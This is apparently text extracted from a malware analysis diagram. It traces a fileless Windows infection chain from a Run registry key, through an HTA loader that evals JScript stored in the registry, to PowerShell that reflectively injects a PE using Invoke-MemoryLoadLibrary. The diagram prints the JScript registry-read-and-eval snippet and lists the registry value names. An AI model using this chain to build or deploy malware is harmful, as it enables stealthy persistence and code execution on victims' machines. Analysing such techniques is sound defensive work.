 HKLM\...\CurrentVersion\Run
PE File e.g. xyz.exe
HTA Loader
eval(<launch powershell>)
shell = new ActiveXObject("WScript.Shell");
eval(shell.RegRead("HKLM\\Software\\ZfjrAilGdh\\Lvt4wLGLMZ"))
shell.close()
Powershell launched
by jScript
iex(<inject PE code>)
Windows Registry
Lvt4WLGLMZ - JScript to execute Powershell
kCu2DZ9WI0 - Powershell for reflective injection
4FLJBnefsn - PE data to reflectively inject via
Invoke-MemoryLoadLibrary
Reflective PE Injection
Powershell
Invoke-MemoryLoadLibrary
(<PE Data>)